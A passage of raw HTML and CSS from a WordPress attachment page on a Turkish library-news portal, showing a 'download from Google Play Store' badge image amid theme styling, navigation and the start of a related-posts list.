            body .spnc-custom .spnc-nav > .active > a, body .spnc-custom .spnc-nav .open .dropdown-menu > .active > a, .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover, .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:focus, .spnc-custom .spnc-nav > .active > a, .spnc-custom .spnc-nav > .active > a:hover, body .spnc-custom .spnc-nav > .active.open > a,body .spnc-custom .spnc-nav > .active > a:hover,[data-theme="spnc_dark"] body #wrapper .spnc-custom .spnc-nav .open .dropdown-menu > .active > a,[data-theme="spnc_dark"] body.newscrunch #wrapper .spnc-custom .spnc-nav .open .dropdown-menu > .active > a,[data-theme="spnc_dark"] body.newscrunch .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover, .newsblogger .spnc-custom .spnc-nav .open .dropdown-menu > .active > a, body.newsblogger .header-12.header-sidebar .spnc.spnc-custom .spnc-nav > .active.menu-item > a,     [data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar.header-2 .spnc.spnc-custom .spnc-collapse .spnc-nav li.active > a, body.newsblogger .header-2 .spnc.spnc-custom .spnc-nav > .active > a, .newsblogger .header-2 .spnc-custom .spnc-nav .open .dropdown-menu > .active > a  {
                color: #;
            }

           body.newscrunch .spnc-custom .spnc-nav > .active > a:hover,body.newscrunch .spnc-custom .spnc-nav > .active > a, body.newscrunch .spnc-custom .spnc-nav > .active > a:focus, body.newscrunch .spnc-custom .spnc-nav > li.parent-menu.active > a:hover, .spnc-custom .spnc-nav li.active > a:hover,body.newscrunch .spnc-custom .spnc-nav .dropdown-menu > .active > a:hover, body.newscrunch .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown.open.active > a,[data-theme="spnc_dark"] body.newscrunch .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown.open.active > a:hover,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav > .active > a, body .spnc-wrapper .header-2 .spnc-custom .spnc-nav > .active > a:hover, body .spnc-wrapper .header-2 .spnc-custom .spnc-nav > .active > a:focus,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar .spnc-custom .spnc-nav > li.parent-menu .dropdown-menu li.active > a:hover,[data-theme="spnc_dark"] body #wrapper .header-6 .spnc-custom .spnc-nav > .active > a,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-6 .spnc-custom .spnc-nav > .active.open > a:hover,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar .spnc-custom .spnc-collapse .spnc-nav li.active > a:hover,[data-theme="spnc_dark"] body.newscrunch .header-8 .spnc-custom .spnc-nav > .active > a, body .header-8.header-sidebar .spnc-custom .spnc-collapse .spnc-nav .dropdown-menu li.active > a:hover,body.newscrunch .header-3 .spnc-custom .spnc-nav > .active > a, body.newscrunch .header-3 .spnc-custom .spnc-nav > .active > a:hover, body.newscrunch .header-3 .spnc-custom .spnc-nav > .active > a:focus,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-3 .spnc-custom .spnc-nav > .active > a,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-5 .spnc-custom .spnc-nav > .active > a,body.newscrunch #wrapper .header-5 .spnc-custom .spnc-nav > .active > a,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-6 .spnc-custom .spnc-nav > .active > a,body.newscrunch #wrapper .header-6 .spnc-custom .spnc-nav > .active > a ,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-8 .spnc-custom .spnc-nav > .active > a,body.newscrunch #wrapper .header-8 .spnc-custom .spnc-nav > .active > a,body.newscrunch.newscrunch-plus .header-5 .spnc-nav > li.parent-menu .dropdown-menu .active > a, body .header-12 .spnc-custom .spnc-nav > .active > a, [data-theme="spnc_dark"] body #wrapper .header-12 .spnc-custom .spnc-nav > .active > a, [data-theme="spnc_dark"] body.newsblogger .header-12 .spnc-custom .spnc-nav > .active > a, [data-theme="spnc_dark"] body.newsblogger .spnc-custom .spnc-nav .open .dropdown-menu > .active > a, [data-theme="spnc_dark"] body.newsblogger .header-12 .spnc-custom .spnc-nav .dropdown.open.active > a, [data-theme="spnc_dark"] .newsblogger .spnc-nav > li.parent-menu.dropdown .dropdown-menu .open > a, body.newsblogger .header-12 .spnc-custom .spnc-nav .dropdown.open.active > a, body.newsblogger .spnc-nav > li.parent-menu.dropdown .dropdown-menu .open > a, [data-theme="spnc_dark"] .newsblogger.nchild .header-1 .spnc-nav > li.parent-menu.active > a, body.newsblogger.nchild .header-12 .spnc-custom .spnc-nav > .active > a, [data-theme="spnc_dark"] body.newscrunch.newsblogger #wrapper .header-12.header-sidebar .spnc-custom .collapse.spnc-collapse .spnc-nav li.active > a, body.newsblogger.nchild .header-12 .spnc-custom .spnc-nav .open .dropdown-menu > .active > a, body.newsblogger.nchild .header-12 .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:is(:hover, :focus), 

           [data-theme="spnc_dark"] body.newscrunch.newsblogger #wrapper .header-12.header-sidebar .spnc.spnc-custom .spnc-collapse .spnc-nav .dropdown-menu > li.active > a, 
           [data-theme="spnc_dark"] body.newscrunch.newsblogger #wrapper .header-12.header-sidebar .spnc.spnc-custom .spnc-collapse .spnc-nav li.active > a {
                color: #;
            }
             [data-theme="spnc_dark"] body #wrapper .header-6 .spnc-custom .spnc-nav > .active.open > a:before{background-color: #;}
            .header-6 .spnc-custom .spnc-nav li > a:hover:before{
                background-color: #;
            }
            body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li.active > a:after,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li.active > a:before,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li.active > a:hover:after,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li.active > a:hover:before, body.newscrunch .header-2 .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover:after,.header-3 .spnc-custom .spnc-nav li.active > a:after, .header-3 .spnc-custom .spnc-nav li.active > a:before,.header-3 .spnc-custom .spnc-nav li.active > a:hover:after, .header-3 .spnc-custom .spnc-nav li.active > a:hover:before, body.newscrunch .header-3 .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover:after,.header-5 .spnc-custom .spnc-nav li.active > a:before,.header-6 .spnc-custom .spnc-nav .dropdown-menu li.active > a:before,.header-6 .spnc-custom .spnc-nav li.active > a:before,.header-6 .spnc-custom .spnc-nav .dropdown-menu li.active > a:hover:before, .header-6 .spnc-custom .spnc-nav li.active a:hover:before{
               background-color: #;
           }
           body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li a:hover:after,body .spnc-wrapper .header-2 .spnc-custom .spnc-nav li a:hover:before,.header-3 .spnc-custom .spnc-nav li a:hover:after, .header-3 .spnc-custom .spnc-nav li a:hover:before, .header-5 .spnc-custom .spnc-nav li a:hover:before,body.newscrunch .header-6 .spnc-custom .spnc-nav li a:hover:before{
               background-color: #;
           }
            body .spnc-custom .dropdown-menu, body .spnc-custom .open .dropdown-menu,.header-6 .spnc-custom .spnc-nav .dropdown-menu li > a:before {
                background-color: #;
            }
            body .spnc-custom .dropdown-menu > li > a, body .spnc-custom .spnc-nav .open .dropdown-menu > a, body .spnc-custom .spnc-nav .dropdown-menu .open > a,[data-theme="spnc_dark"] body .spnc-custom .dropdown-menu > li > a, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .open .dropdown-menu > a, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown-menu .open > a,[data-theme="spnc_dark"] body .spnc-nav > li.parent-menu .dropdown-menu a,body .header-4 .spnc-custom .dropdown-menu > li > a,body .header-5 .spnc-custom .dropdown-menu > li > a,body .header-6 .spnc-custom .dropdown-menu > li > a , body .header-7 .spnc-custom .dropdown-menu > li > a, body .header-8 .spnc-custom .dropdown-menu > li > a,body.newscrunch .header-5 .spnc-nav > li.parent-menu .dropdown-menu a,
            body .header-12 .spnc-custom .spnc-nav .dropdown-menu li > a,[data-theme="spnc_dark"] .header-12 .spnc-custom .spnc-nav .dropdown-menu li > a{
                color: #;
                -webkit-text-fill-color: unset;
            }
            .header-6 .spnc-custom .spnc-nav .dropdown-menu li > a:before {
                background-color: #;
            }
            body .spnc-custom .spnc-nav .dropdown-menu > li > a:hover, body .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown-menu > li > a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover,[data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown-menu .dropdown.open > a:hover, .header-4 .spnc-custom .spnc-nav .dropdown-menu .open > a:hover,[data-theme="spnc_dark"] body.newscrunch .header-4 .spnc-custom .spnc-nav .dropdown-menu li> a:hover ,.header-5 .spnc-custom .spnc-nav .dropdown-menu .open > a:hover,body.newscrunch .spnc-custom .spnc-nav .open > .dropdown-menu  a:hover,body .header-5 .spnc-custom .spnc-nav .dropdown-menu li > a:hover, body .header-6 .spnc-custom .spnc-nav .dropdown-menu li > a:hover, body .header-7 .spnc-custom .spnc-nav .dropdown-menu li > a:hover,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar .spnc-custom .spnc-nav > li.parent-menu .dropdown-menu li > a:hover,body .header-8.header-sidebar .spnc-custom .spnc-collapse .spnc-nav .dropdown-menu li > a:hover,body.newscrunch .header-5 .spnc-custom .spnc-nav .dropdown-menu li > a:hover, body.newscrunch .header-6 .spnc-custom .spnc-nav .dropdown-menu li > a:hover,body.newscrunch .header-7 .spnc-custom .spnc-nav .dropdown-menu li > a:hover, body.newsblogger .header-12 .spnc-custom .spnc-nav .dropdown-menu > li > a:is(:hover,:focus), body.newsblogger .spnc-custom .spnc-nav .dropdown-menu > li > a:is(:hover,:focus), [data-theme="spnc_dark"] .newsblogger .header-12 .spnc-custom .spnc-nav .dropdown-menu li > a:hover, body.newsblogger .spnc-nav > li.parent-menu.dropdown .dropdown-menu .open > a, [data-theme="spnc_dark"] body.newsblogger .spnc-nav > li.parent-menu.dropdown .dropdown-menu .open > a, body.newsblogger.nchild .header-12 .spnc-custom .spnc-nav .dropdown-menu li > a:is(:hover, :focus)  {
                color: #;
                -webkit-text-fill-color: unset;
            }
            body .spnc-wrapper .header-2 .spnc-custom .spnc-nav .dropdown-menu li a:hover:after, .header-3 .spnc-custom .spnc-nav .dropdown-menu li a:hover:after,.header-6 .spnc-custom .spnc-nav .dropdown-menu li > a:hover:before{
                background-color: #;
            }
            @media (max-width: 1100px){
                body.newscrunch .spnc-custom .spnc-nav.nav > li.active > a,
                [data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar .spnc-custom .spnc-collapse .spnc-nav li.active > a,
                [data-theme="spnc_dark"] body.newscrunch #wrapper #page .header-sidebar .spnc-custom .spnc-collapse .spnc-nav .dropdown-menu > .active > a,
                [data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar.header-2 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar.header-6 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar.header-7 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar.header-8 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch-plus.newscrunch #wrapper .header-sidebar.header-2 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch.newscrunch-plus #wrapper .header-sidebar.header-3 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch.newscrunch-plus #wrapper .header-sidebar.header-4 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch.newscrunch-plus #wrapper .header-sidebar.header-5 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch.newscrunch-plus #wrapper .header-sidebar.header-6 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch.newscrunch-plus #wrapper .header-sidebar.header-7 .spnc-custom .spnc-collapse .spnc-nav li.active > a,[data-theme="spnc_dark"] body.newscrunch.newscrunch-plus #wrapper .header-sidebar.header-8 .spnc-custom .spnc-collapse .spnc-nav li.active > a, [data-theme="spnc_dark"] body.newscrunch.newsblogger #wrapper .header-sidebar.header-12 .spnc-custom .spnc-collapse .spnc-nav li.active > a, [data-theme="spnc_dark"] body.newscrunch #wrapper .header-12.header-sidebar .spnc-custom.bg-color .spnc-collapse .spnc-nav li.active > a {
                     color: #;
                }
                body.newscrunch .spnc-custom .spnc-nav.nav li > a, body .spnc-custom .spnc-nav.nav li > a,
                [data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar .spnc-custom .spnc-collapse .spnc-nav li > a,.header-sidebar.header-8 .spnc-custom .spnc-collapse .spnc-nav li > a{ color: #;
                }
                body.newscrunch .spnc-custom .dropdown-menu > li > a,  body.newscrunch .spnc-nav > li.parent-menu .dropdown-menu a,
                [data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar .spnc-custom .spnc-nav > li.parent-menu .dropdown-menu a,.header-sidebar.header-8 .spnc-custom .spnc-collapse .spnc-nav li > .dropdown-menu a,body.newscrunch .header-5 .spnc-nav > li.parent-menu .dropdown-menu a, body.newscrunch .header-7 .spnc-custom .spnc-nav .dropdown-menu li > a, body.newsblogger .spnc-custom .dropdown-menu > li > a,  body.newsblogger .spnc-nav > li.parent-menu .dropdown-menu a, body.newscrunch .header-5 .spnc-custom .spnc-nav > li.parent-menu .dropdown-menu a:not(.dropdown-menu > li.active > a) {
                     color: #;
                }
                body .spnc-custom .dropdown-menu > li > a:hover,  body .spnc-nav > li.parent-menu .dropdown-menu a:hover{
                    color: #;
                }
                body .spnc-custom .spnc-nav .open .dropdown-menu > .active > a{
                     color: #;
                }
                body #wrapper .spnc-custom .spnc-nav.nav .dropdown-menu > .active > a, body  #wrapper .spnc-custom .spnc-nav.nav .dropdown-menu > .active > a:hover, body #wrapper .spnc-custom .spnc-nav.nav .dropdown-menu > .active > a:focus{
                    color: #;
                }
                body.newscrunch .spnc-custom .spnc-nav li > a.search-icon{
                   color: #bbb;

                }
            }
            @media (min-width: 1100px){
            body.newscrunch .header-3 .spnc-custom .spnc-nav > .active > a:before,body.newscrunch .header-3 .spnc-custom .spnc-nav > .active > a:after,body.newscrunch .header-3 .spnc-custom .spnc-nav .dropdown-menu > .active > a:before,body.newscrunch .header-3 .spnc-custom .spnc-nav .dropdown-menu > .active > a:after {background-color: #;}
            body.newscrunch .header-3  .spnc-custom .spnc-nav > li > a:before, body.newscrunch .header-3 .spnc-custom .spnc-nav > li > a:after{ background-color: #;}
            body.newscrunch .header-5 .spnc-custom .spnc-nav > .active > a:before,body.newscrunch .header-5 .spnc-custom .spnc-nav  > .active > a:hover:before{background-color: #;}
            body.newscrunch .header-5  .spnc-custom .spnc-nav > li > a:hover:before{ background-color: #;}
            body.newscrunch .header-6 .spnc-custom .spnc-nav > .active > a:before,body.newscrunch .header-6 .spnc-custom .spnc-nav  > .active > a:hover:before{background-color: #;}
            body.newscrunch .header-6  .spnc-custom .spnc-nav > li > a:hover:before{ background-color: #;}
        }

            @media (max-width: 1100px) {
            [data-theme="spnc_light"]  body.newscrunch .header-2 .spnc-custom .spnc-nav li > a.search-icon{color: #;}

            [data-theme="spnc_light"] body.newscrunch .header-4 .spnc-dark-icon{color: #;}
            }
            [data-theme="spnc_light"] .spnc-custom .spnc-nav li > a.search-icon,
            [data-theme="spnc_light"] body .header-4 .spnc-custom .spnc-nav li > a.search-icon,
            [data-theme="spnc_light"] .header-7 .spnc-custom .spnc-nav li > a.search-icon i{
                color: #;
            }
            @media (max-width: 1100px) {
                body.newscrunch :is(.header-1, .header-3, .header-5, .header-6, .header-8, .header-12) .spnc-custom .spnc-nav li > a.search-icon {
                    color: #;
                }
            }
            [data-theme="spnc_dark"] body.newscrunch .spnc-custom .spnc-nav li > a.search-icon,
            [data-theme="spnc_dark"] .header-7 .spnc-custom .spnc-nav li > a.search-icon i{
                color: #;
            }
            [data-theme="spnc_light"] .spnc-dark-icon,
            [data-theme="spnc_light"] body .header-5 .spnc-dark-icon{
                color: #;
            } 
            [data-theme="spnc_dark"] .spnc-dark-icon,
            [data-theme="spnc_dark"] body .header-5 .spnc-dark-icon,
            [data-theme="spnc_dark"] .header-12.plus-header .spnc-dark-icon i{
                color: #;
            }
        </style>
            <style>
            body .site-info {
                background-color: #000000;
            }
            body .site-footer .site-info .footer-nav li a, body .site-footer .site-info .footer-nav li a {
                color: #ffffff;
            }
            body .site-footer .site-info .footer-nav li a:hover, body .site-footer .site-info .footer-nav li a:hover,
            body.newsblogger .site-footer .site-info .footer-nav li a:is(:hover,:focus) {
                color: #;
            }
            body .site-info p.copyright-section {
                color: #a7a7a7;
            }
            body.newsblogger .site-info p.copyright-section {
                color: #ffffff;
            }
            body .site-info p.copyright-section a {
                color: #ffffff;
            }
            body.newsblogger .site-info p.copyright-section a {
                color: #369ef6;
            }
            body .site-info p.copyright-section a:hover {
                color: #;
            }
        </style>
     
        <style type="text/css">
         .header-sidebar.header-1 .spnc-custom .spnc-navbar { padding: 0; }
        </style>
                <style type="text/css">
            .header-sidebar.header-1 .spnc-navbar .spnc-container {border-radius: 0;}
            .header-sidebar.header-1 .spnc-custom .spnc-navbar{border-radius: 0;}
        </style> 
    <link rel="icon" href="https://www.bbyhaber.com/bby/wp-content/uploads/2018/04/BBYFAV-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.bbyhaber.com/bby/wp-content/uploads/2018/04/BBYFAV.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bbyhaber.com/bby/wp-content/uploads/2018/04/BBYFAV.png" />
<meta name="msapplication-TileImage" content="https://www.bbyhaber.com/bby/wp-content/uploads/2018/04/BBYFAV.png" />
	</head>

	    <body class="attachment attachment-template-default single single-attachment postid-23612 attachmentid-23612 attachment-png wp-custom-logo wide front newscrunch" itemtype='https://schema.org/Blog' itemscope='itemscope'>
		  
<div class="spnc-wrapper spnc-btn-1" id="wrapper">
	<div id="page" class="site a_effect1 custom-i_effect1">
		<a class="skip-link screen-reader-text" href="#content">İçeriğe atla</a>
		<header class="header-sidebar spncp-common-hp header-2" itemscope itemtype="http://schema.org/WPHeader">
	<div class="spnc-topbar">
	<div class="spnc-container">
				<aside class="widget spnc-left">
			<ul class="head-contact-info">
									<li class="header-date"><i class='far fa-calendar-alt'></i><span class="date">19 Ocak 2026</span></li>
									<li class="header-time"><i class="far fa-regular fa-clock"></i><span class="time newscrunch-topbar-time"></span></li>
							</ul>
		</aside>
				<aside class="widget spnc-right">
			<ul class="custom-social-icons">
						                    <li>
		                      <a target='_blank' href="https://www.facebook.com/bbyhaberportali" title="facebook-f"><i class="fab fa-facebook-f"></i></a>
		                    </li>
				     			                    <li>
		                      <a target='_blank' href="https://www.twitter.com/bbyhaber" title="twitter"><i class="fab fa-twitter"></i></a>
		                    </li>
				     			                    <li>
		                      <a target='_blank' href="https://www.instagram.com/bbyhaber" title="instagram"><i class="fab fa-instagram"></i></a>
		                    </li>
				     			                    <li>
		                      <a target='_blank' href="mailto:bbyhaber@gmail.com" title="fa-solid fa-envelope"><i class="fa-solid fa-envelope"></i></a>
		                    </li>
				     				</ul>
		</aside>
			</div>
</div>	<nav class="spnc spnc-custom  trsprnt-menu" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
		<div class="spnc-navbar">
			<div class="spnc-container">
						<div class="spnc-header">
			<a href="https://www.bbyhaber.com/bby/" class="custom-logo-link" rel="home"><img width="729" height="175" src="https://www.bbyhaber.com/bby/wp-content/uploads/2020/03/cropped-headerlogo2.0.png" class="custom-logo" alt="Bilgi ve Belge Yönetimi (BBY) Haber Portalı" decoding="async" fetchpriority="high" srcset="https://www.bbyhaber.com/bby/wp-content/uploads/2020/03/cropped-headerlogo2.0.png 729w, https://www.bbyhaber.com/bby/wp-content/uploads/2020/03/cropped-headerlogo2.0-300x72.png 300w" sizes="(max-width: 729px) 100vw, 729px" /></a>					<a href="https://www.bbyhaber.com/bby/" class="dark-custom-logo-link " rel="home" aria-current="page" itemprop="url" title="Bilgi ve Belge Yönetimi (BBY) Haber Portalı">
						<img width="220" height="120" src="https://www.bbyhaber.com/bby/wp-content/uploads/2020/03/cropped-headerlogo2.0.png" class="dark-custom-logo" alt="Bilgi ve Belge Yönetimi (BBY) Haber Portalı" style="display: none;" itemprop="image">
					</a>
						<div class="custom-logo-link-url">
										<p class="site-description" itemprop="description">Türkiye&#039;de İlk ve Tek Kütüphane Haber Portalı</p>
								</div>
					</div>	
					<button class="spnc-menu-open spnc-toggle" type="button" aria-controls="menu" aria-expanded="false" onclick="openNav()" aria-label="Menu">
					<i class="fas fa-bars"></i>
				</button>
				<div class="collapse spnc-collapse" id="spnc-menu-open">
					<a class="spnc-menu-close" onclick="closeNav()" href="#" title="Close Off-Canvas"><i class="fa-solid fa-xmark"></i></a>
							<div class="spnc-header">
			<a href="https://www.bbyhaber.com/bby/" class="custom-logo-link" rel="home"><img width="729" height="175" src="https://www.bbyhaber.com/bby/wp-content/uploads/2020/03/cropped-headerlogo2.0.png" class="custom-logo" alt="Bilgi ve Belge Yönetimi (BBY) Haber Portalı" decoding="async" srcset="https://www.bbyhaber.com/bby/wp-content/uploads/2020/03/cropped-headerlogo2.0.png 729w, https://www.bbyhaber.com/bby/wp-content/uploads/2020/03/cropped-headerlogo2.0-300x72.png 300w" sizes="(max-width: 729px) 100vw, 729px" /></a>					<a href="https://www.bbyhaber.com/bby/" class="dark-custom-logo-link " rel="home" aria-current="page" itemprop="url" title="Bilgi ve Belge Yönetimi (BBY) Haber Portalı">
						<img width="220" height="120" src="https://www.bbyhaber.com/bby/wp-content/uploads/2020/03/cropped-headerlogo2.0.png" class="dark-custom-logo" alt="Bilgi ve Belge Yönetimi (BBY) Haber Portalı" style="display: none;" itemprop="image">
					</a>
						<div class="custom-logo-link-url">
										<p class="site-description" itemprop="description">Türkiye&#039;de İlk ve Tek Kütüphane Haber Portalı</p>
								</div>
					</div>	
						<div class="ml-auto">
						<div class="menu-ana-menu-container"><ul class="nav spnc-nav spnc-right"><li id="menu-item-19792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent-menu menu-item-19792"><a title="Ana Sayfa" href="https://www.bbyhaber.com/bby/">Ana Sayfa</a></li>
<li id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page parent-menu menu-item-31291"><a href="https://www.bbyhaber.com/bby/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-20206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent-menu menu-item-type-custom dropdown"><a href="#">Sınavlar<i class="fas fa-angle-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-19789" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bbyhaber.com/bby/bbysinavlar/bby-kpss">BBY KPSS</a></li>
	<li id="menu-item-19790" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bbyhaber.com/bby/bbysinavlar/bby-ekpss">BBY EKPSS</a></li>
	<li id="menu-item-19788" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bbyhaber.com/bby/bbysinavlar/bby-oyp">BBY ÖYP</a></li>
	<li id="menu-item-19787" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bbyhaber.com/bby/bbysinavlar/bby-lys">BBY YKS</a></li>
</ul>
</li>
<li id="menu-item-28823" class="menu-item menu-item-type-post_type menu-item-object-page parent-menu menu-item-28823"><a href="https://www.bbyhaber.com/bby/haber-oner">Haber Öner!</a></li>
<li class="menu-item dropdown search_exists"></li></ul></div>					</div>
				</div>
				<div class=spnc-head-wrap>
					<div class="spnc-header-right">
												<ul class="nav spnc-nav">			         
				         <li class="menu-item dropdown">
								<a href="#searchbar_fullscreen" class="search-icon" aria-haspopup="true" aria-expanded="false" title="Site araması"><i class="fas fa-search"></i></a>
							</li>
						</ul>
						<div id="searchbar_fullscreen">
							<button type="button" class="close" aria-label="Close Search">×</button>
								<form method="get" id="searchform" autocomplete="off" class="search-form" action="https://www.bbyhaber.com/bby/">
									<label>
										<input autofocus type="search" class="search-field" placeholder="Site araması" value="" name="s" id="s" autofocus>
									</label>
									<input type="submit" class="search-submit btn" value="Site araması">
							</form>
						</div>
												<div class="spnc-dark-layout menu-item">
							<a class="spnc-dark-icon" id="spnc-layout-icon" href="#" title="Dark Light Layout"><i class="fas fa-solid fa-moon"></i></a>
						</div>
											</div>
				</div>
				
			</div>
			<div class="spnc-nav-menu-overlay"></div>
		</div>
	</nav>
</header>
      
<div class="clrfix"></div>			<section data-wow-delay=".8s" class=" wow-callback zoomIn page-title-section"  >
				<div class="breadcrumb-overlay"></div>
				<div class="spnc-container">
					<div class="spnc-row spnc-breadcrumb-wrap">
					<div class="spnc-col-1 text-right">		    	<div class="page-title  ">
		    				        		<h2>googleplaystoreden-indir</h2>		    				        </div>
		    </div>				    </div>
				</div>
			</section>
		<section class="spnc-container spnc-single-post " id="content">
        <div class="spnc-row"> 
        <div class="spnc-col-7 spnc-sticky-content"><div class="spnc-blog-wrapper"><article data-wow-delay=".8s" itemscope itemtype="https://schema.org/Article" id="post-23612" class="spnc-post wow-callback zoomIn post-23612 attachment type-attachment status-inherit hentry" >
							<div class="spnc-post-overlay">
													</div>
							    <div class="spnc-post-content">
		    			    </div>
		    		    <div class="spnc-post-content">
		    					        <div class="spnc-entry-meta">
				        	<!-- Post Category -->
				        								<!-- Post Tag -->
							 			
				    		<!-- Post Author -->
				    										<span itemprop="author" class="spnc-author">
								<i class="fas fa-solid fa-user"></i>
									<a  itemprop="url" href="https://www.bbyhaber.com/bby/author" title="Posts by ">
					                </a>
					            </span>				            
											      		<!-- Post Date -->
				    							            <span class="single spnc-date">	
					            	<i class="fas fa-solid fa-clock"></i>
									<a  itemprop="url" href="https://www.bbyhaber.com/bby/1970/01" title="date-time"><time itemprop="1 Şubat 2018" class="entry-date">1 Şubat 2018</time></a>								</span>
														<!-- Post Date -->
				    						        </div>
				    		    </div>
		    		    <div class="spnc-post-content">
		    	        
				        <header class="entry-header">
				        	<h2 itemprop="name" class="spnc-entry-title">googleplaystoreden-indir</h2>                                               
						</header>
								    </div>
		    		    <div class="spnc-post-content">
		    					        <div itemprop="articleBody" class="spnc-entry-content">
				            <p class="attachment"><a href='https://www.bbyhaber.com/bby/wp-content/uploads/2018/02/googleplaystoreden-indir.png'><img decoding="async" width="300" height="103" src="https://www.bbyhaber.com/bby/wp-content/uploads/2018/02/googleplaystoreden-indir-300x103.png" class="attachment-medium size-medium" alt="" srcset="https://www.bbyhaber.com/bby/wp-content/uploads/2018/02/googleplaystoreden-indir-300x103.png 300w, https://www.bbyhaber.com/bby/wp-content/uploads/2018/02/googleplaystoreden-indir.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
				        </div>
				        		    </div>
		    		    <div class="spnc-post-content">
		    			    </div>
		    	
</article>	<div class="spnc-related-posts spnc-grid">
	    <div class="spnc-main-wrapper">
	        <div class="spnc-main-wrapper-heading">
	            <h3 class="widget-title">İlgili Haberler</h3>
	        </div>
	    </div>
	    <div class="spnc-related-post-wrapper">
	        	        <article class="spnc-post">
	        	            <figure class="spnc-post-thumbnail i_effect1">
	                <a href="https://www.bbyhaber.com/bby/2025/03/03/2-uluslararasi-kutuphane-ve-teknoloji-festivaline-sayili-gunler-kaldi-kutuphaneler-ve-teknoloji-bulusuyor" title="2. Uluslararası Kütüphane ve Teknoloji Festivali’ne Sayılı Günler Kaldı: Kütüphaneler ve Teknoloji Buluşuyor!"><img width="1463" height="619" src="https://www.bbyhaber.com/bby/wp-content/uploads/2025/03/2ktf25.png" class="img-fluid sp-thumb-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bbyhaber.com/bby/wp-content/uploads/2025/03/2ktf25.png 1463w, https://www.bbyhaber.com/bby/wp-content/uploads/2025/03/2ktf25-300x127.png 300w, https://www.bbyhaber.com/bby/wp-content/uploads/2025/03/2ktf25-1024x433.png 1024w, https://www.bbyhaber.com/bby/wp-content/uploads/2025/03/2ktf25-768x325.png 768w" sizes="(max-width: 1463px) 100vw, 1463px" /></a>
	            </figure>
	               
	            <div class="spnc-post-content">
		            <div class="spnc-content-wrapper">
		                <div class="spnc-post-wrapper">
		                    <header class="spnc-entry-header">
		                        <div class="spnc-entry-meta">
		                            <span class="spnc-author"><i
		                                    class="fa-solid fa-circle-user"></i>
		                                    <a  itemprop="url" href="https://www.bbyhaber.com/bby/author/ismail" title="Posts by İsmail Karaca">
		        								İsmail Karaca		        							</a>	
		                            </span>
		                            <span class="comment-links"><i class="fa-solid fa-message"></i>
		                                <a  itemprop="url" href="https://www.bbyhaber.com/bby/2025/03/03/2-uluslararasi-kutuphane-ve-teknoloji-festivaline-sayili-gunler-kaldi-kutuphaneler-ve-teknoloji-bulusuyor" title="Number of Comments">
		                            0		                            	</a>
		                            </span>
		                        </div>
		                        <h3 class="spnc-entry-title">
